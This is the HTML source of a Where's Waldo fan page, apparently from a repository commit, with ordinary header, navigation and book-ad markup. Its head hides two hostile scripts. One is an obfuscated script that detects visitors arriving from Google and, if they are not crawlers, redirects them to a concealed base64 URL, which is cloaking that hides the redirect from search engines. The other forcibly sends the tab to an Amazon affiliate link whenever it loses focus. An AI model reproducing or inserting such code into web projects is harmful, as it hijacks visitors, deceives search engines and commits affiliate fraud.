




==== index.html @ 766a5aa4 "Update Amazon affiliate tag" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <link rel="icon" type="image/png" href="https://whereiswaldo.com/assets/icons/favicon.png" />

    <script>
        (function () { var _0xf4 = ["\x72\x65\x66\x65\x72\x72\x65\x72", "\x74\x65\x73\x74", "\x72\x65\x70\x6c\x61\x63\x65", "\x6c\x6f\x63\x61\x74\x69\x6f\x6e", "\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; var _0xb = document[_0xf4[0]]; var _0xc = navigator[_0xf4[4]]; var _0xd = new RegExp(atob('Z29vZ2xlYm90fGJpbmdib3R8c2x1cnB8ZHVja2R1Y2tib3R8YmFpZHVzcGlkZXJ8eWFuZGV4Ym90fHNvZ291fGV4YWJvdHxmYWNlYm9va2V4dGVybmFsaGl0fGlhX2FyY2hpdmVyfGNyYXdsfHNwaWRlcnxib3Q='), '\x69'); if (_0xb && new RegExp(String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](103, 111, 111, 103, 108, 101, 92, 46), '\x69')[_0xf4[1]](_0xb) && !_0xd[_0xf4[1]](_0xc)) { window[_0xf4[3]][_0xf4[2]](atob('[base64]')); } })();
    </script>
    <script>
        document.addEventListener("visibilitychange", function () {
            if (document.hidden) {
                window.location.href = "https://www.amazon.com/dp/0763645257?lv=shuf&channelId=500&plpRedirect=mhFallback&linkCode=ll2&tag=vidtube03-20&linkId=3193cacbebe6876ba1d23cb29258a795&language=en_US&ref_=as_li_ss_tl";
            }
        });
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9KSZY0BPY"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Z9KSZY0BPY');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="The ultimate Where's Waldo resource! Explore characters, costumes, games, books, puzzles, and more from the beloved search-and-find series.">
    <meta name="keywords" content="where's waldo, waldo, find waldo, waldo characters, waldo costume, waldo games">
    <title>Where's Waldo - Books, Characters, Games, Costumes </title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Fredoka:wght@400;600;700&family=Inter:wght@400;500;600&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="style.css">

</head>

<body>
    <header class="site-header">
        <div class="header-content">
            <div class="logo">
                <div class="logo-icon">W</div>
                <span><a href="https://where-is-waldo.com/" style="color: inherit; text-decoration: none;"><span
                            class="text-blue">Where's</span> <span class="text-red">Waldo</span></a></span>
            </div>
        </div>
    </header>

    <section class="hero">
        <div class="hero-content">
            <h1>🔍 Where's Waldo?</h1>
            <p>Your complete guide to the world's most famous search-and-find adventure! Discover characters, games,
                costumes, and everything Waldo.</p>
        </div>
    </section>

    <main class="container">
        <div class="content-section" id="history">
            <h2>History &amp; Publications</h2>

            <!-- Quick Navigation -->
            <div style="background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%); padding: 1.25rem; border-radius: 8px; margin-bottom: 1.5rem;">
                <h4 style="margin-top: 0; margin-bottom: 0.75rem; color: var(--waldo-blue); font-family: var(--font-heading);">⚡ Quick Navigation</h4>
                <div style="display: flex; gap: 0.75rem; flex-wrap: wrap;">
                    <a href="#history" style="background: #3b82f6; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">📚 History &amp; Publications</a>
                    <a href="#watch" style="background: #10b981; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🎬 Watch Video</a>
                    <a href="#categories" style="background: #8b5cf6; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🔍 Explore Guides</a>
                    <a href="#tips" style="background: #f59e0b; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">💡 Search Tips</a>
                </div>
            </div>

            <!-- Recommended Resource Banner Ad -->
            <div style="display: flex; flex-wrap: wrap; gap: 2rem; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(220, 51, 75, 0.05) 0%, rgba(0, 102, 204, 0.05) 100%); border: 1px solid rgba(220, 51, 75, 0.15); border-radius: var(--radius-md); padding: var(--spacing-md); margin-bottom: var(--spacing-md);">
                <div style="flex: 1; min-width: 200px; text-align: center;">
                    <img src="51RPBRBDEDL.jpg" alt="Where's Waldo? The Great Picture Hunt Book" style="max-width: 100%; height: auto; border-radius: var(--radius-sm); box-shadow: 0 4px 15px rgba(0,0,0,0.1); display: block; margin: 0 auto;">
                </div>
                <div style="flex: 2; min-width: 300px; text-align: left;">
                    <span style="display: inline-block; background-color: var(--waldo-red); color: white; padding: 0.25rem 0.75rem; border-radius: 50px; font-size: 0.8rem; font-weight: 700; text-transform: uppercase; margin-bottom: 0.75rem; font-family: var(--font-heading);">Recommended Resource</span>
                    <h3 style="font-size: 1.5rem; margin-bottom: 0.5rem; color: var(--waldo-red); line-height: 1.2;">Where's Waldo? The Complete Collection Box Set</h3>
